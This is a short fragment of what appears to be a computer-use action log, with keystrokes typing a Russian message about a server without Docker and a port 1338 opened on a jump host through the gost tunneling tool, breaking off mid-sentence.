
{"action": "type", "text": "ер, где нету доке"}

{"action": "type", "text": "ра. Поэтому я ис"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "пытаюсь понять, что на jump"}

{"action": "type", "text": " мы "}
{"action": "type", "text": "открыли порт 13"}

{"action": "type", "text": "38 через"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "gostz"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "б"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": ", дальше нужно "}
